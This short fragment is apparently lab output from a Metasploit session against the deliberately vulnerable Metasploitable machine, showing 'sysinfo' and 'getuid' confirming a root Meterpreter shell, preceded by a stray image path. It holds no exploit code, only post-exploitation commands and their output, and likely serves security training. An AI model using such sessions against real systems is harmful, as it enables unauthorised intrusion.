 meterpreter > sysinfo
Computer    : metasploitable
OS          : Linux 2.6.24-16-server (i386)
Meterpreter : java/linux
meterpreter > getuid
Server username: root